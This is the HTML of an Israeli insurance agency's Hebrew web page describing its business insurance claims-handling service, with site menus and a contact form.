		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1818"><a href="https://accord-ins.com/life-insurance-and-finance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח חיים ופיננסים</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1824"><a href="https://accord-ins.com/%d7%a7-%d7%a9-%d7%97%d7%aa%d7%9e%d7%99%d7%9d-%d7%91%d7%99%d7%a0%d7%9c%d7%90%d7%95%d7%9e%d7%99%d7%99%d7%9d/" class="elementor-sub-item menu-link" tabindex="-1">ק.ש. חתמים בינלאומיים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-434"><a href="https://accord-ins.com/about-us/" class="elementor-item menu-link" tabindex="-1">אודות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://accord-ins.com/forms/" class="elementor-item menu-link" tabindex="-1">טפסים להורדה</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1194"><a href="https://accord-ins.com/category/articels/" class="elementor-item menu-link" tabindex="-1">מאמרים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://accord-ins.com/contact/" class="elementor-item menu-link" tabindex="-1">צור קשר</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4d730111" data-id="4d730111" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4447eeff elementor-widget elementor-widget-image" data-id="4447eeff" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://accord-ins.com/">
							<img width="295" height="75" src="https://accord-ins.com/wp-content/uploads/2019/01/logoheder.b197b0.webp" class="attachment-full size-full wp-image-15" alt="logo" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-508c092 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="508c092" data-element_type="section" id="contact" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b0d9d46 elementor-hidden-phone" data-id="b0d9d46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4dcee15 elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="4dcee15" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijc2MyIsInRvZ2dsZSI6ZmFsc2V9">
			<i aria-hidden="true" class="far fa-comment-alt"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2da5b48 elementor-widget elementor-widget-heading" data-id="2da5b48" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijc2MyIsInRvZ2dsZSI6ZmFsc2V9">צריכים עזרה?</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f17303e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f17303e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;opacity-tilt&quot;}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2600 131.1" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0 0L2600 0 2600 69.1 0 0z"/>
	<path class="elementor-shape-fill" style="opacity:0.5" d="M0 0L2600 0 2600 69.1 0 69.1z"/>
	<path class="elementor-shape-fill" style="opacity:0.25" d="M2600 0L0 0 0 130.1 2600 69.1z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f6276a5" data-id="f6276a5" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</header>
		
	
	
	<div id="content" class="site-content">

		<div class="ast-container">

		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
						<div data-elementor-type="single" data-elementor-id="158" class="elementor elementor-158 elementor-location-single post-1843 post type-post status-publish format-standard has-post-thumbnail hentry category-accord category-insurance-business category-insurence ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9b9bdb2 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="9b9bdb2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-76594da" data-id="76594da" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f38d6c elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="8f38d6c" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">טיפול בתביעות ביטוח עסקיות</h1>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-deb171b" data-id="deb171b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a07e115 elementor-widget elementor-widget-image" data-id="a07e115" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://accord-ins.com/wp-content/uploads/2020/07/תמונות-חדשות-21.b197b0.webp" title="תמונות חדשות-21" alt="תמונות חדשות-21" loading="lazy" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-013164b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="013164b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61ba5f7" data-id="61ba5f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7335d47 elementor-widget elementor-widget-spacer" data-id="7335d47" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-79e3b46" data-id="79e3b46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf92999 elementor-widget elementor-widget-spacer" data-id="bf92999" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b7c3bce elementor-widget elementor-widget-theme-post-content" data-id="b7c3bce" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p>בתחום הטיפול בתביעות, אנו משקיעים במיומנות ובמקצועיות הצוות הייעודי בתחום חשוב זה. אנו בודקים כל תביעה ותביעה, מנהלים את מהלך הטיפול בה מול כל הגורמים המעורבים ובכלל כל חברת הביטוח, השמאים, המומחים שמונו ועוד.</p>



<p>אנו מנהלים משא ומתן עם חברת הביטוח באשר לתשלומי מקדמות ותשלומים סופיים בתביעה, ובאשר לעצם הכיסוי הביטוחי, במידת הצורך.</p>



<p>אנו מייעצים ללקוח לאורך כל מהלך הטיפול בתביעה, במקרים בהם ישנה מחלוקת לעניין הכיסוי הביטוחי ולעניין היקף תגמולי הביטוח שיקבל.<br>אנו עובדים עם טובי עורכי הדין בתחומים הרלוונטיים לתביעות, וכן מנהלים בעצמנו מאגר ידע עצום הכולל פסקי דין, מאמרים, חוזרי פיקוח ועוד. כך אנו משיגים תוצאות מיטביות מול חברות הביטוח.<br>בנוסף לכך, קיימים לקוחות אשר מוגבלים ביכולתם לנהל משא ומתן עם חברות הביטוח, למשל עקב תיק ביטוח שבעבר התנהל באופן בו יצר לחברות הביטוח לאורך זמן תפיסה לגביו שהינו הפסדי. סיבה שכיחה לכך הינה ריבוי תביעות. אנו מייעצים ללקוחות אלו ומעניקים להם שירות ניהול תביעות אישי, במטרה להביא בעתיד לטיוב תוצאת הביטוח מחד וליצירת חיסכון כספי והתנהלות נכונה יותר אשר תפחית את כמות התביעות, מאידך. פעולותינו מכוונות להפחתת תשלומי התביעות ולהתאמת הפרמטרים הרלוונטיים לתמחור הביטוח לתוצאה הרצויה לאורך זמן בכל הנוגע לניהול עלויות התביעות והביטוח.</p>



<p>במסגרת זו, אנו משיגים ללקוח ניהול מיטבי של ההליכים המשפטיים והתביעות של העסק, השגת בינה עסקית משמעותית מתוך תביעות העסק לשם שיפור ניהול הסיכונים בעסק, הפחתת עלויות הביטוח לאורך זמן ועוד.</p>



<p></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-d059220 elementor-widget elementor-widget-global elementor-global-1773 elementor-widget-shortcode" data-id="d059220" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f1766-p1843-o1" lang="he-IL" dir="rtl" data-wpcf7-id="1766">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%aa%d7%91%d7%99%d7%a2%d7%95%d7%aa-%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%a2%d7%a1%d7%a7%d7%99%d7%95%d7%aa/#wpcf7-f1766-p1843-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1766" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="he_IL" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1766-p1843-o1" /><input type="hidden" name="_wpcf7_container_post" value="1843" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="wpcf7-response-output" aria-hidden="true"></div>
<p><label> שם מלא (חובה)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> טלפון (חובה)<br />
<span class="wpcf7-form-control-wrap" data-name="tel-100"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-100" /></span> </label>
</p>
<p><label> אימייל (חובה)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> נושא<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> הודעה<br />
<span class="wpcf7-form-control-wrap" data-name="text-222"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-222" /></span> </label>
</p>
<p align="left"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="שלח" />
</p>
</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4ef921a" data-id="4ef921a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a85df22" data-id="a85df22" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eead04c elementor-widget elementor-widget-image" data-id="eead04c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="337" height="1399" src="https://accord-ins.com/wp-content/uploads/2019/03/קליד-אדום-קצר.b197b0.webp" class="attachment-full size-full wp-image-343" alt="" srcset="https://accord-ins.com/wp-content/uploads/2019/03/קליד-אדום-קצר.b197b0.webp 337w, https://accord-ins.com/wp-content/uploads/2019/03/קליד-אדום-קצר-72x300.b197b0.webp 72w, https://accord-ins.com/wp-content/uploads/2019/03/קליד-אדום-קצר-247x1024.b197b0.webp 247w" sizes="(max-width: 337px) 100vw, 337px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-97758b2 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="97758b2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72f2ef3" data-id="72f2ef3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
					</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="62" class="elementor elementor-62 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-53480b5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="53480b5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0e3e83b" data-id="0e3e83b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f67a64 elementor-widget elementor-widget-spacer" data-id="6f67a64" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-00aa8b3 elementor-section-full_width elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="00aa8b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-57c9fa9" data-id="57c9fa9" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4fc69c3" data-id="4fc69c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a0a8700 elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="a0a8700" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-a0a8700" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-post-parent menu-item-1746"><a href="https://accord-ins.com/" class="elementor-item menu-link">ראשי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1718"><a aria-expanded="false" href="https://accord-ins.com/category/insurence/" class="elementor-item menu-link">ביטוחים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1719"><a aria-expanded="false" href="https://accord-ins.com/category/insurance-business/" class="elementor-sub-item menu-link">ביטוח עסקי</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1849"><a href="https://accord-ins.com/%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%a8%d7%9b%d7%95%d7%a9/" class="elementor-sub-item menu-link">ביטוח רכוש</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1850"><a href="https://accord-ins.com/%d7%91%d7%99%d7%98%d7%95%d7%97%d7%99-%d7%97%d7%91%d7%95%d7%99%d7%95%d7%aa/" class="elementor-sub-item menu-link">ביטוחי חבויות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1736"><a href="https://accord-ins.com/cyber-insurance/" class="elementor-sub-item menu-link">ביטוח סיכוני סייבר</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1743"><a href="https://accord-ins.com/%d7%91%d7%99%d7%98%d7%95%d7%97%d7%99-%d7%90%d7%97%d7%a8%d7%99%d7%95%d7%aa-%d7%9e%d7%a7%d7%a6%d7%95%d7%a2%d7%99%d7%aa-%d7%97%d7%91%d7%95%d7%aa-%d7%9e%d7%95%d7%a6%d7%a8-do-%d7%97%d7%91%d7%95%d7%aa/" class="elementor-sub-item menu-link">ביטוחי אחריות מקצועית, חבות מוצר, D&#038;O, חבות דירקטורים ונושאי משרה</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1852"><a href="https://accord-ins.com/?p=1839" class="elementor-sub-item menu-link">חברות גלובליות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1854"><a href="https://accord-ins.com/%d7%a0%d7%99%d7%94%d7%95%d7%9c-%d7%a1%d7%99%d7%9b%d7%95%d7%a0%d7%99%d7%9d-%d7%91%d7%94%d7%aa%d7%a7%d7%a9%d7%a8%d7%95%d7%99%d7%95%d7%aa-%d7%97%d7%95%d7%96%d7%99%d7%95%d7%aa/" class="elementor-sub-item menu-link">ניהול סיכונים בהתקשרויות חוזיות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-1853"><a href="https://accord-ins.com/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%aa%d7%91%d7%99%d7%a2%d7%95%d7%aa-%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%a2%d7%a1%d7%a7%d7%99%d7%95%d7%aa/" aria-current="page" class="elementor-sub-item elementor-item-active menu-link">טיפול בתביעות ביטוח עסקיות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1727"><a href="https://accord-ins.com/professional-liability-insurance/" class="elementor-sub-item menu-link">ביטוח אחריות מקצועית</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1729"><a href="https://accord-ins.com/product-liability-insurance/" class="elementor-sub-item menu-link">ביטוח חבות מוצר</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1730"><a href="https://accord-ins.com/employers-liability-insurance/" class="elementor-sub-item menu-link">ביטוח חבות מעבידים</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1731"><a href="https://accord-ins.com/life-insurance-and-finance/" class="elementor-sub-item menu-link">ביטוח חיים ופיננסים</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1733"><a href="https://accord-ins.com/employee-loyalty-insurance/" class="elementor-sub-item menu-link">ביטוח נאמנות עובדים</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1735"><a href="https://accord-ins.com/goods-in-transit-insurance/" class="elementor-sub-item menu-link">ביטוח סחורה בהעברה</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1739"><a href="https://accord-ins.com/car-fleet-insurance/" class="elementor-sub-item menu-link">ביטוח ציי רכב</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1737"><a href="https://accord-ins.com/constructions-insurance/" class="elementor-sub-item menu-link">ביטוח עבודות קבלניות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1738"><a href="https://accord-ins.com/business-insurance/" class="elementor-sub-item menu-link">ביטוח עסקי וסיכונים מיוחדים</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1851"><a href="https://accord-ins.com/%d7%94%d7%93%d7%a8%d7%9b%d7%95%d7%aa/" class="elementor-sub-item menu-link">הדרכות</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1720"><a aria-expanded="false" href="https://accord-ins.com/category/personal-insurance/" class="elementor-sub-item menu-link">ביטוח פרט</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1742"><a href="https://accord-ins.com/personal-accident-insurance/" class="elementor-sub-item menu-link">ביטוח תאונות אישיות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1740"><a href="https://accord-ins.com/car-insurance-accord/" class="elementor-sub-item menu-link">ביטוח רכב פרטי</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1734"><a href="https://accord-ins.com/travel-insurance/" class="elementor-sub-item menu-link">ביטוח נסיעות לחו״ל</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1732"><a href="https://accord-ins.com/buses-trucks-insurance/" class="elementor-sub-item menu-link">ביטוח משאיות אוטובוסים וצ.מ.ה</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1728"><a href="https://accord-ins.com/home-insurance-accord/" class="elementor-sub-item menu-link">ביטוח דירה</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1741"><a href="https://accord-ins.com/personal-car-import/" class="elementor-sub-item menu-link">ביטוח רכב בייבוא אישי</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1816"><a aria-expanded="false" href="https://accord-ins.com/category/%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%97%d7%99%d7%99%d7%9d-%d7%95%d7%a4%d7%99%d7%a0%d7%a0%d7%a1%d7%99%d7%99%d7%9d/" class="elementor-sub-item menu-link">ביטוח חיים ופיננסיים</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1817"><a href="https://accord-ins.com/life-insurance-and-finance/" class="elementor-sub-item menu-link">ביטוח חיים ופיננסים</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1825"><a href="https://accord-ins.com/%d7%a7-%d7%a9-%d7%97%d7%aa%d7%9e%d7%99%d7%9d-%d7%91%d7%99%d7%a0%d7%9c%d7%90%d7%95%d7%9e%d7%99%d7%99%d7%9d/" class="elementor-sub-item menu-link">ק.ש. חתמים בינלאומיים</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1717"><a href="https://accord-ins.com/category/articels/" class="elementor-item menu-link">מאמרים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1723"><a href="https://accord-ins.com/rules/" class="elementor-item menu-link">תקנון האתר</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1724"><a href="https://accord-ins.com/privacy-policy-2/" class="elementor-item menu-link">מדיניות פרטיות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1725"><a href="https://accord-ins.com/forms/" class="elementor-item menu-link">טפסים להורדה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1721"><a href="https://accord-ins.com/accessibility-statement/" class="elementor-item menu-link">הצהרת נגישות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="https://accord-ins.com/service/" class="elementor-item menu-link">אמנת שירות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1726"><a href="https://accord-ins.com/contact/" class="elementor-item menu-link">צור קשר</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a0a8700" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-post-parent menu-item-1746"><a href="https://accord-ins.com/" class="elementor-item menu-link" tabindex="-1">ראשי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1718"><a aria-expanded="false" href="https://accord-ins.com/category/insurence/" class="elementor-item menu-link" tabindex="-1">ביטוחים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1719"><a aria-expanded="false" href="https://accord-ins.com/category/insurance-business/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח עסקי</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1849"><a href="https://accord-ins.com/%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%a8%d7%9b%d7%95%d7%a9/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח רכוש</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1850"><a href="https://accord-ins.com/%d7%91%d7%99%d7%98%d7%95%d7%97%d7%99-%d7%97%d7%91%d7%95%d7%99%d7%95%d7%aa/" class="elementor-sub-item menu-link" tabindex="-1">ביטוחי חבויות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1736"><a href="https://accord-ins.com/cyber-insurance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח סיכוני סייבר</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1743"><a href="https://accord-ins.com/%d7%91%d7%99%d7%98%d7%95%d7%97%d7%99-%d7%90%d7%97%d7%a8%d7%99%d7%95%d7%aa-%d7%9e%d7%a7%d7%a6%d7%95%d7%a2%d7%99%d7%aa-%d7%97%d7%91%d7%95%d7%aa-%d7%9e%d7%95%d7%a6%d7%a8-do-%d7%97%d7%91%d7%95%d7%aa/" class="elementor-sub-item menu-link" tabindex="-1">ביטוחי אחריות מקצועית, חבות מוצר, D&#038;O, חבות דירקטורים ונושאי משרה</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1852"><a href="https://accord-ins.com/?p=1839" class="elementor-sub-item menu-link" tabindex="-1">חברות גלובליות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1854"><a href="https://accord-ins.com/%d7%a0%d7%99%d7%94%d7%95%d7%9c-%d7%a1%d7%99%d7%9b%d7%95%d7%a0%d7%99%d7%9d-%d7%91%d7%94%d7%aa%d7%a7%d7%a9%d7%a8%d7%95%d7%99%d7%95%d7%aa-%d7%97%d7%95%d7%96%d7%99%d7%95%d7%aa/" class="elementor-sub-item menu-link" tabindex="-1">ניהול סיכונים בהתקשרויות חוזיות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-1853"><a href="https://accord-ins.com/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%aa%d7%91%d7%99%d7%a2%d7%95%d7%aa-%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%a2%d7%a1%d7%a7%d7%99%d7%95%d7%aa/" aria-current="page" class="elementor-sub-item elementor-item-active menu-link" tabindex="-1">טיפול בתביעות ביטוח עסקיות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1727"><a href="https://accord-ins.com/professional-liability-insurance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח אחריות מקצועית</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1729"><a href="https://accord-ins.com/product-liability-insurance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח חבות מוצר</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1730"><a href="https://accord-ins.com/employers-liability-insurance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח חבות מעבידים</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1731"><a href="https://accord-ins.com/life-insurance-and-finance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח חיים ופיננסים</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1733"><a href="https://accord-ins.com/employee-loyalty-insurance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח נאמנות עובדים</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1735"><a href="https://accord-ins.com/goods-in-transit-insurance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח סחורה בהעברה</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1739"><a href="https://accord-ins.com/car-fleet-insurance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח ציי רכב</a></li>
